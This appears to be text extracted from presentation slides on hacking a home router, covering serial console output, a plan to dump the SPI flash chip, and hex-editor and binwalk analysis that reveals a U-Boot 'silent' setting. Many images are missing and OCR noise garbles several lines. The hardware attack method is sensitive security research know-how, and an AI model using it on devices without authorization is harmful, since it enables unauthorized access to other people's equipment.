

.. done, booting the kernel.











Screen C Normal C Source: Logic C Condition: L Falling  $2V$ 



U-Boot 1.2.0 (Mar 7 2013 - 20:07:42) PSPU-Boot(BBU) 1.0.16.22 DRAM: 128 MB Flash Spansion S25FL128S(16 MB) found on CS0. Flash Spansion S25FL128S(16 MB) found on CS1. Flash: 32 MB  $In:$ serial serial  $Out:$ serial Err: Press SPACE to abort autoboot in 3 second(s) Image sections found: 8040000 2. section: type:2; magic 0xfeedbabe; counter 0xff; addr 0 5. section: type:2; magic 0xfeedbabe; counter 0x100; add Looking for active section/image: checking section 5... ok: 'Image downloaded from: htt //192.168.1.2:8001/openrg.cve30360.v2.4\_11\_3\_7\_62\_3\_52.rms' 0x7f9d08@0x4c000000 count:0x100 ## Booting image at 48040000 ... Image Name: OpenRG  $s$ ed Image Type: ARM Linux Kernel Image (uncompy Data Size: 8363208 Bytes = 8 MB Load Address: 80018000 Entry Point: 80018000 OK Starting kernel ... Uncompressing Linux..........





#### Serial console

- No bootloader access.
- No boot output.

usb Cor



■ No system/login/shell prompt.







#### Attack plan

- Serial console is useless right now.
- No idea where to retrieve firmware images.
	- Many times they are encrypted.
	- Usually not strong encryption: XOR & friends.
- The SPI flash is our best target.



#### Attack plan

- The SPI flash should contain:
	- Bootloader
	- Filesystem(s)
	- Other data
- § Secure Boot is non-existent in IoT!



- SOIC packaging so easier to connect to.
- 16 pin versus more common 8 pin.
- Spansion FL128SA1F00.
- Spansion S25FL128P.





- Use a Teensy with custom software.
- Flashrom with Raspberry Pi or alternative.
- Specialized flash dumpers (Aliexpress).
- Whatever else you might have.
- https://papers.put.as/papers/macosx/2015/ CodeBlue 2015 - Efi Monsters.pdf



- Potential problems:
	- $\blacksquare$  Bad cable/probe/clip connections  $==$  data noise.
	- Can power on some board elements and corrupt the flash reads.
	- Dump two copies and compare checksums.
- § Solution:
	- Desolder the flash chip if dumps are corrupted.



■ Safely store the dump since it can be your last resort if something goes wrong.



"I WAS HOPING FOR RATHER MORE THAN AN EXTERNAL HARD DRIVE WHEN I ASKED FOR BACK UP!"



WWW-POLICEORACLE-COM/CARTOONS

## ПСОЛЧЕНЕ FLASH, NOW WEV-42



- Load the flash dumps into an hex-editor and browse its contents.
- Execute strings and check what's in there.
- Then you can try to extract contents with binwalk.



 $\begin{array}{c} \circ \\ \circ \\ \circ \end{array}$ 

↑ 00-RouterNew-15-05-2017-up-good.bin >





 $\circ$ 

 $\mathsf{u}$ ÷,

0x205AB 0x205F3 0x49 =U-Boot 1.2.0 (Aug 11 2014 - 10:02:08) PSPU-Boot(BBU) 1.0.16.22.silent=1. If dump16.bin



Hex

Go To Offset

Find (Text search)

 $\alpha$  silent=1

 $\odot$ 





"silent: If the configuration option



CONFIG\_SILENT\_CONSOLE has been enabled

for your board, setting this variable to any

value will suppress all console messages.

Please see doc/README.silent for details."



